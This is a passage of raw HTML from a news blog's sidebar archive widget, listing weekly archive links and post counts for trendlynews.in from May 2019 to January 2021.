<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
